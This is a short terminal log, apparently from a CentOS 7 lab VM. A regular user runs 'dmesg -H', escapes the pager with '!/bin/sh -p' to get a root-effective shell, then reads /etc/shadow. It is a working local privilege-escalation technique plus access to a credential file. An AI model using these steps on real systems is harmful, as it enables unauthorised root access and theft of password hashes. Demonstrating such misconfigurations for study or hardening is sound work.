 [user1@centos7 ~]$ id
uid=1000(user1) gid=1000(user1) 组=1000(user1)
[user1@centos7 ~]$ dmesg -H
[7月26 13:27] Initializing cgroup subsys cpuset
[  +0.000000] Initializing cgroup subsys cpu
[  +0.000000] Initializing cgroup subsys cpuacct
[  +0.000000] Linux version 3.10.0-1127.13.1.el7.x86_64 (mockbuild@kbuilder.bsys
[  +0.000000] Command line: BOOT_IMAGE=/vmlinuz-3.10.0-1127.13.1.el7.x86_64 root
[  +0.000000] e820: BIOS-provided physical RAM map:
[  +0.000000] BIOS-e820: [mem 0x0000000000000000-0x000000000009fbff] usable
[  +0.000000] BIOS-e820: [mem 0x000000000009fc00-0x000000000009ffff] reserved
[  +0.000000] BIOS-e820: [mem 0x00000000000f0000-0x00000000000fffff] reserved
[  +0.000000] BIOS-e820: [mem 0x0000000000100000-0x000000007ffeffff] usable
[  +0.000000] BIOS-e820: [mem 0x000000007fff0000-0x000000007fffffff] ACPI data
[  +0.000000] BIOS-e820: [mem 0x00000000fec00000-0x00000000fec00fff] reserved
[  +0.000000] BIOS-e820: [mem 0x00000000fee00000-0x00000000fee00fff] reserved
[  +0.000000] BIOS-e820: [mem 0x00000000fffc0000-0x00000000ffffffff] reserved
[  +0.000000] NX (Execute Disable) protection: active
[  +0.000000] SMBIOS 2.5 present.
[  +0.000000] DMI: innotek GmbH VirtualBox/VirtualBox, BIOS VirtualBox 12/01/200
[  +0.000000] Hypervisor detected: KVM
[  +0.000000] e820: update [mem 0x00000000-0x00000fff] usable ==> reserved
[  +0.000000] e820: remove [mem 0x000a0000-0x000fffff] usable
[  +0.000000] e820: last_pfn = 0x7fff0 max_arch_pfn = 0x400000000
[  +0.000000] MTRR default type: uncachable
[  +0.000000] MTRR variable ranges disabled:
!/bin/sh -p
sh-4.2# id
uid=1000(user1) gid=1000(user1) euid=0(root) 组=1000(user1)
sh-4.2# cat /etc/shadow | grep user1
sh-4.2#